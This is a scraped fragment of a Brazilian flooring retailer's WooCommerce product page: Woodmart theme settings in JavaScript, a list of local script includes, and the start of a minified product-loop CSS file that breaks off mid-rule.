var woodmart_settings={"menu_storage_key":"woodmart_fb3d3662d22e492b55e379947aeaa40f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processando","added_to_cart":"Produto adicionado ao seu carrinho.","continue_shopping":"Continuar comprando","view_cart":"Ver Carrinho","go_to_checkout":"Finalizar compra","loading":"Carregando...","countdown_days":"dias","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"seg","cart_url":"https:\/\/apolopisos.com\/carrinho\/","ajaxurl":"https:\/\/apolopisos.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"Ver todos os resultados","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Fechar (Esc)","share_fb":"Compartilhar no Facebook","pin_it":"Fixar","tweet":"Tweet","download_image":"Baixar imagem","off_canvas_column_close_btn_text":"Fechar","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Estilo personalizado","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Alguns arquivos s\u00e3o muito grandes. O tamanho do arquivo permitido \u00e9 de 1 MB.","comment_images_count_text":"Voc\u00ea pode carregar imagens de at\u00e9 3 para o seu review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Imagem \u00e9 obrigat\u00f3ria.","comment_images_upload_mimes_text":"Voc\u00ea pode carregar imagens apenas em formatos png, jpeg.","comment_images_added_count_text":"%s Imagens adicionadas","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/apolopisos.com\/","shop_url":"https:\/\/apolopisos.com\/loja\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Selecione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_3836abc3bca0e1cc11dd368008bdde01","fragment_name":"wc_fragments_3836abc3bca0e1cc11dd368008bdde01","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartilhar\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Expandir tela\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/reduzir (zoom)\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta da esquerda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Pr\u00f3ximo (seta da direita)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};var woodmart_page_css={"wd-widget-recent-post-comments-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-woocommerce-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-mod-variation-form-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form.min.css","wd-woo-mod-product-swatches-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-mod-variation-form-single-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-variation-form-single.min.css","wd-add-to-cart-popup-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-size-guide-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-size-guide.min.css","wd-info-box-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-tabs-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-footer-base-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-mod-nav-menu-label-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-text-block-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-scroll-top-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen.min.css","wd-bottom-toolbar-css":"https:\/\/apolopisos.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
//]]></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.4.2' id=woodmart-theme-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.4.2' id=wd-woocommerce-notices-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.4.2' id=wd-ajax-filters-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.4.2' id=wd-sort-by-widget-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.4.2' id=wd-shop-page-init-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.4.2' id=wd-click-on-scroll-btn-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.4.2' id=wd-back-history-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.4.2' id=wd-header-builder-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.4.2' id=wd-login-dropdown-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.4.2' id=wd-wishlist-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.4.2' id=wd-on-remove-from-cart-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.4.2' id=wd-menu-offsets-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.4.2' id=wd-menu-setup-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.4.2' id=wd-init-zoom-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.4.2' id=wd-slick-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.4.2' id=wd-owl-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.4.2' id=wd-product-images-gallery-js></script>
<script type='text/javascript' src='/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id=imagesloaded-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.4.2' id=wd-photoswipe-bundle-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.4.2' id=wd-product-images-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.4.2' id=wd-photoswipe-js></script>
<script type='text/javascript' id=wc-add-to-cart-variation-js-extra>//<![CDATA[
var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Desculpe, nenhum produto atende sua sele\u00e7\u00e3o. Escolha uma combina\u00e7\u00e3o diferente.","i18n_make_a_selection_text":"Selecione uma das op\u00e7\u00f5es do produto antes de adicion\u00e1-lo ao carrinho.","i18n_unavailable_text":"Desculpe, este produto n\u00e3o est\u00e1 dispon\u00edvel. Escolha uma combina\u00e7\u00e3o diferente."};
//]]></script>
<script type='text/javascript' src='/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=6.8.0' id=wc-add-to-cart-variation-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.4.2' id=wd-tooltips-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.4.2' id=wd-btns-tooltips-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.4.2' id=wd-swatches-variations-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.4.2' id=wd-add-to-cart-all-types-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.4.2' id=wd-magnific-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.4.2' id=wd-action-after-add-to-cart-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.4.2' id=wd-woocommerce-quantity-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=6.4.2' id=wd-popup-element-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.4.2' id=wd-single-product-tabs-accordion-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=6.4.2' id=wd-accordion-element-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsCommentsFix.min.js?ver=6.4.2' id=wd-single-product-tabs-comments-fix-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=6.4.2' id=wd-woocommerce-comments-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.4.2' id=wd-owl-carousel-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/swatchesOnGrid.min.js?ver=6.4.2' id=wd-swatches-on-grid-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.4.2' id=wd-product-hover-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.4.2' id=wd-product-more-description-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.4.2' id=wd-quick-view-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.4.2' id=wd-footer-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.4.2' id=wd-scroll-top-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.4.2' id=wd-mobile-navigation-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.4.2' id=wd-autocomplete-library-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.4.2' id=wd-ajax-search-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.4.2' id=wd-cart-widget-js></script>
<script type='text/javascript' src='/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.4.2' id=wd-search-full-screen-js></script>
</body>
</html>

<!-- Page generated by LiteSpeed Cache 5.1 on 2026-01-20 17:41:08 -->

--- FILE ---
content_type: text/css
request_url: https://apolopisos.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=6.4.2
body_size: 7539
content:
.wd-hover-base .wd-product-countdown{display:flex;align-items:stretch;flex-wrap:nowrap;padding-top:5px;border-top:1px solid var(--brdcolor-gray-300)}.wd-hover-base .wd-product-countdown>span{flex:1 1 auto;margin:0;min-width:0;background-color:transparent;box-shadow:none}.wd-hover-base .product-wrapper{position:relative;transition:transform .3s ease}.wd-hover-base .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;background-color:var(--bgcolor-white);box-shadow:0 0 10px rgba(0,0,0,0.15);border:inherit;opacity:0;transform:scale(0.98)}.wd-hover-base .product-element-top{margin-bottom:0}.wd-hover-base .product-element-bottom{position:relative;padding:10px}.wd-hover-base .product-element-bottom:hover .wd-more-desc-btn{transform:none}.wd-hover-base .quick-shop-close{top:-5px}.wd-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;transition:transform .3s ease}.wd-hover-base .fade-in-block{position:absolute;top:calc(100% - 5px);right:0;left:0;visibility:hidden;padding:0 10px 10px 10px;opacity:0}.wd-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white);transition:transform .3s ease;transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.wd-hover-base .wrapp-swatches:empty{display:none}.wd-hover-base .swatches-on-grid{margin-bottom:0}.wd-hover-base .wd-compare-btn{margin-left:auto}.wd-hover-base .wd-bottom-actions{display:flex;align-items:center;justify-content:space-between}.wd-hover-base .wd-bottom-actions .wrap-wishlist-button{text-align:left;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wrap-quickview-button{text-align:right;flex:1 0 0}.wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon>a,.wd-hover-base .wd-compare-btn>a{width:35px;height:35px}.wd-hover-base.quick-shop-shown .add-to-cart-loop{opacity:.3;pointer-events:none}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a{border-radius:var(--btn-shop-brd-radius);color:var(--btn-shop-color);box-shadow:var(--btn-shop-box-shadow);background-color:var(--btn-shop-bgcolor)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:hover{color:var(--btn-shop-color-hover);box-shadow:var(--btn-shop-box-shadow-hover);background-color:var(--btn-shop-bgcolor-hover)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .wd-add-btn>a:active{box-shadow:var(--btn-shop-box-shadow-active);bottom:var(--btn-shop-bottom-active)}.wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn) .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div{border-left:1px none var(--brdcolor-gray-300)}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:not(:empty),.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:not(:empty)+div:empty+div:not(:empty){border-style:solid}.wd-hover-base .wd-bottom-actions.wd-add-small-btn>div:empty{display:none}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn{width:100%}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-action-btn>a{width:inherit}.wd-hover-base .wd-bottom-actions.wd-add-small-btn .wd-add-btn{flex:1 0 0}.wd-hover-base:not(.hover-ready) .wd-bottom-actions .wd-action-btn>a{transition:none}.wd-hover-base.has-stars.purchasable .wrapp-product-price,.wd-hover-base.has-stars.product-type-external .wrapp-product-price{height:calc(var(--wd-text-line-height) * 2em)}.wd-hover-base.has-stars.purchasable .product-rating-price,.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.purchasable .wrapp-product-price .price,.wd-hover-base.has-stars.product-type-external .product-rating-price,.wd-hover-base.has-stars.product-type-external .star-rating,.wd-hover-base.has-stars.product-type-external .wrapp-product-price .price{overflow:hidden;height:calc(var(--wd-text-line-height) * 1em);line-height:calc(var(--wd-text-line-height) * 1em)}.wd-hover-base.has-stars.purchasable .star-rating,.wd-hover-base.has-stars.product-type-external .star-rating{margin-bottom:0}.wd-hover-base.has-stars.purchasable:hover .wrapp-product-price,.wd-hover-base.has-stars.purchasable.state-hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external:hover .wrapp-product-price,.wd-hover-base.has-stars.product-type-external.state-hover .wrapp-product-price{transform:translateY(calc(var(--wd-text-line-height) * -1em)) translateZ(0)}.wd-hover-base.product-in-carousel{overflow:hidden}.wd-hover-base.product-in-carousel .content-product-imagin,.wd-hover-base.product-in-carousel .hover-content{display:none}.wd-hover-base.product-in-carousel .quick-shop-close{top:5px;right:10px}.wd-hover-base.product-in-carousel .product-element-bottom{position:static}.wd-hover-base.product-in-carousel .fade-in-block{position:static;visibility:visible;padding:0 !important;opacity:1}.browser-Safari .wd-hover-base.product-in-carousel .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base.product-in-carousel .fade-in-block{clip:rect(auto auto auto auto)}.catalog-mode-on .wd-hover-base .wd-add-btn,.login-see-prices .wd-hover-base .wd-add-btn{display:none}.catalog-mode-on .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn),.login-see-prices .wd-hover-base .wd-bottom-actions:not(.wd-add-small-btn){padding-top:10px;padding-bottom:10px}.wd-hover-base:hover .wrapp-swatches,.wd-hover-base.state-hover .wrapp-swatches{transform:none}.wd-hover-base.state-hover .wd-more-desc-btn{transform:none}.wd-hover-base.hover-ready:hover .product-wrapper,.wd-hover-base.hover-ready.state-hover .product-wrapper{z-index:20;transform:translateY(-5px) translateZ(0)}.wd-hover-base.hover-ready:hover .content-product-imagin,.wd-hover-base.hover-ready.state-hover .content-product-imagin{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease, transform .3s ease;transform:scale(1)}.wd-hover-base.hover-ready:hover .fade-in-block,.wd-hover-base.hover-ready.state-hover .fade-in-block{visibility:visible;opacity:1;transition:opacity .3s ease, visibility .0s ease}.wd-hover-base.wd-loading-quick-shop .wrapp-swatches,.wd-hover-base.quick-shop-shown .wrapp-swatches{transform:translateY(103%) translateZ(0)}.products-bordered-grid-ins .wd-hover-base .content-product-imagin{top:-1px;left:-1px;right:-1px;box-shadow:none}.products-bordered-grid-ins .wd-hover-base .product-element-bottom{padding-bottom:0}.products-bordered-grid-ins .wd-hover-base .fade-in-block{padding-top:10px;padding-bottom:0}.products-bordered-grid-ins .wd-hover-base .wd-buttons.wd-pos-r-t{top:25px;right:25px}.browser-Safari .wd-hover-base .fade-in-block{visibility:visible;pointer-events:none}.browser-Safari .wd-hover-base.hover-ready:hover .fade-in-block,.browser-Safari .wd-hover-base.hover-ready.state-hover .fade-in-block{pointer-events:visible;pointer-events:unset}.platform-iOS .wd-hover-base .fade-in-block{clip:rect(0 0 0 0);opacity:1}.platform-iOS .wd-hover-base.hover-ready:hover .fade-in-block,.platform-iOS .wd-hover-base.hover-ready.state-hover .fade-in-block{clip:rect(auto auto auto auto)}@media (max-width: 